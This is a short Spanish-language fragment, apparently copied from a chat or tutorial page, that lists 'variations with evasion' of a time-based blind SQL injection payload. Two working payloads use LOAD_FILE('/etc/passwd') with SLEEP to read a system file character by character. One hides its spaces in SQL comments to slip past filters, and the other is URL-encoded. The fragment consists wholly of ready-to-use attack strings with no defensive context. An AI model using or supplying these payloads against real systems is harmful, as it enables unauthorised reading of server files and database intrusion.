 Variaciones con evasión:
Con comentarios para bypass:
sql Copy Edit
1'/**/OR/**/IF(ASCII(SUBSTRING(LOAD_FILE('/etc/passwd'),1,1))=114,SLEEP(5),0)--+
Con codificación:
sql Copy Edit
1%27%20OR%20IF(ASCII(SUBSTRING(LOAD_FILE(%27/etc/passwd%27),1,1))=114,SLEEP(5),0)--+